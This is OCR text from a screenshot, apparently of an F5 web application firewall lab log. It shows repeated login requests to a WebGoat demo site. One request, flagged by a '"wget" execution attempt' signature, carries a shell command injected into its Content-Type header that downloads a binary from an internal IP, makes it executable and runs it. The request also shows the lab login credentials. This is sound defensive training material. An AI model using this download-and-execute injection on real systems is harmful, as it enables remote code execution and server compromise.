 Requests «
[HTTPS] /webgoat/login 3
10.1.10.51
18:08:28 2019-03-15 N/A
[HTTPS] /webgoat/login 3
10.1.10.51
18:08:27 2019-03-15 N/A
[HTTPS] /webgoat/login 3
10.1.10.51
17:22:16 2019-03-15 N/A
[HTTPS] /webgoat/login 3
10.1.10.51
17:21:41 2019-03-15 N/A
[HTTPS] /webgoat/login
10.1.10.51 200
16:30:48 2019-03-15
[HTTPS] /webgoat/login
10.1.10.51 302
16:30:48 2019-03-15
[HTTPS] /webgoat/login
10.1.10.51 200
16:30:47 2019-03-15
[HTTPS] /webgoat/login 5
10.1.10.51
16:30:47 2019-03-15 302
[HTTPS] /webgoat/login
10.1.10.51 200
16:30:47 2019-03-15
Delete Request Export Request Accept Request
[HTTPS] /webgoat/login
Triggered Violations 1
Violation Occurrences Su
Attack signature detected 2 No
Request Details
Geolocation N/A
Source IP Address 10.1.10.51:55680
Device ID N/A
Microservice N/A
Request
Request actual size: 301 bytes.
POST https://webgoat.f5.demo/WebGoat/login HTTP/1.1
User-Agent: IG88
Pragma: no-cache
Cache-Control: no-cache
Content-Type: cd /dev/shm; wget http://10.1.10.145:443/lmydess; chmod 777
Content-Length: 38
Host: TheEmpireDidNothingWrong
username=f5student&password=f5DEMOs4u!
Detected Keyword
User-Agent:0x20IG880xd0xaPragma:0x20no-cache0xd0xaCac
he-Control:0x20no-cache0xd0xaContent-Type:0x20cd0x20/de
v/shm;0x20wget0x20http://10.1.10.145:443/lmydess;0x20chm
Attack Signature
ID
200003397
Name
"wget" execution attempt (Header)
Context Header
Actual Header Name Content-Type
Wildcard Header Name *
Header Value
cd0x20/dev/shm;0x20wget0x20http://10.1.10.145:443/lmydess;
0x20chmod0x207770x20lmydess;0x20./lmydess;
Applied Blocking Settings Block Alarm Learn